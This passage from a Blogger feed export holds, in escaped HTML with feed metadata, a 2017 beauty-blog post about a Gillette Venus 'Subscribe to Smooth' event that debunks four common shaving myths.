\u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/7031269810775457796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/all-about-new-gillete-venus-breeze-razor-india-launch.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/7031269810775457796"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/7031269810775457796"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/all-about-new-gillete-venus-breeze-razor-india-launch.html","title":"All about - New Gillette Venus Breeze Razor #SubscribeToSmooth"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_rOy9zJ7ECrzoMDCGkdRyTQHrQ0j5ITv4zjVCml7S8LxJE88BTJMbT6IhJ6LhkxaZ2ce3PQr1h3JtAJpzapUrmsLw-S_28ujqbPbZYMbIZYwDY9IASuexZ5d_N2B8KtTd846kD8n1uQ\/s72-c\/2017-14-5--23-29-11.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-5848187965501044526"},"published":{"$t":"2017-05-11T00:24:00.002+05:30"},"updated":{"$t":"2017-11-18T09:46:19.320+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangalore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BloggerEvent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bloggermeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gillette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GilletteVenus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair removal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kalki koechlin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Myths"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Razor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shaving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shaving Myths"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Busting Shaving Myths #SubscribeToSmooth"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Y'all\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to my Blog!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOne of the things including in my\ndefinition of \"Pampering\" is Hair Removal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOnce in a (long) While, I decide\nto go Hairless to make myself feel less of a (Lazy) Ape!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHere comes an Option of Either\nShaving or Waxing \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow many times have we said a big\n\"NO\" to shaving just because of the Myths surrounding it?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EToday Lets Debunk them!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzqVUc1KfZmN5pSJyzElfpO8YRLHLtG8SkHIKaIpAmqwZCKt7qCXemPAcxiiC_f3P9HjJsEIpdieUq7z_jjR6K2RBJSuBm54cJUxKxGcPBvB3YwYuTl3nMcu5P_v7iqOMJIGUF1SRuIkQ\/s1600\/Myth+Pic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzqVUc1KfZmN5pSJyzElfpO8YRLHLtG8SkHIKaIpAmqwZCKt7qCXemPAcxiiC_f3P9HjJsEIpdieUq7z_jjR6K2RBJSuBm54cJUxKxGcPBvB3YwYuTl3nMcu5P_v7iqOMJIGUF1SRuIkQ\/s640\/Myth+Pic.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ERecently, I got a chance to\nAttend \"Subscribe to Smooth\" Event by Gillette Venus, Joined by Actress\nKalki Koechlin, Cosmetologist Dr. Rashmi Shetty and Celebrity Makeup Artist\nNamrata Soni.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt was an Amazing Event, where\nthese ladies shared their Views on Shaving, Busted Myths around Shaving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003ECheck out all about the Event \u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/goo.gl\/u1I2sC\"\u003EHere\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, lets get on to busting some\nMyths shall we?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMyth 1 : Shaving causes Hair to grow back Thicker than before\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENope, that ain't True ladies!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EShaving chops away hair on the\nsurface of the Skin leaving the Roots of the hair intact.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, hair grows back from the\nchopped part.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESince the hair is continuing to\ngrow from the chopped part, it feels to be thicker.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBecause of this, we FEEL hair\ngrows back FASTER and THICKER\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003Ewhere as\u003C\/span\u003E\u003Cu style=\"font-weight: bold;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn waxing, the hair is Pulled\nfrom the Root.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, it takes longer time for it\nto grow back and feels finer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMyth 2 :\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EShaving causes\nDark Armpits\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow many of us started shaving\nusing Men's Razor?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYup, the \u003Ci\u003Eused and about to be discarded\u003C\/i\u003E razor we got from our Dad's,\nBrothers etc?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUsing such tools for shaving\ncauses \"Razor Burns\" and Irritated skin which makes the Skin look\ndark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhen the right Equipment is used,\nwhich is designed with proper Technology when it comes to Blades, proper\nLubrication for skin etc No Darkness of the Skin happens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, Right equipment also matters\na lot!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMyth 3 :\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EShaving without water is Absolutely fine\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHell, No!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThere are nicely engineered\nblades gliding on the Skin, so we need to provide proper lubrication!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EProper Shaving gels are a must to\nget a Smooth Shave\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThese gels make sure the much\nneeded hydration is supplied to the skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EShaving without these gels, or at\nleast water will Irritate the skin and ruin the entire shaving Experience!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMyth 4 :\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPressing the\nRazor on the Skin gives a closer Shave\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPressing the Razor meaning\napplying the Pressure on the Skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPressing a set of blades on the\nSkin, causes Irritation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAn ideal shaving Equipment should\nbe designed in way where no pressure has to be applied to get a Close shave\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt should give a close shave\nwithout any pressing, irritating the skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ERemember, no pressing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, this is it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI hope I was able to bust the\nMyths around Shaving for you all, Now we can go back to shaving without a worry\nin the World!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhich Myth shocked you the most?\nLet me know in the Comments below!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EStay tuned for my Next post\n:\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EAll about the New Gillette\u0026nbsp;Venus Brezze\nRazor!\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 